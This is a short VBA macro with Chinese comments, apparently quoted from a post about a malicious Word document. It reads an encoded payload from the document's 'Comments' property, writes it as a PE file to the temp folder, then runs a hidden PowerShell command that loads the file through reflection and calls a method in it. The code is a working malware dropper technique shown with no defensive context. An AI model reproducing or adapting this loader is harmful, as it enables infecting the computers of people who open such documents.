 Sub Mycolor()
Dim prop As DocumentProperty
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then '文档属性的备注
s = prop.Value
End If
Next
fnum = FreeFile
FName = Environ("TMP") & "\skfk.txt"
Open FName For Binary As #fnum
Put #fnum, , abc(CStr(s))
Close #fnum
fr = "'" & Environ("TMP") & "\skfk.txt" & "'" '保存PE文件
Result = "Powershell [Reflection.Assembly]::LoadFile(" & fr & ");$doo = New-Object Tysdf.Class1;$doo.sadkj()"
CreateObject("WScript.Shell").Run Result, 0, True 'Powershell加载
End Sub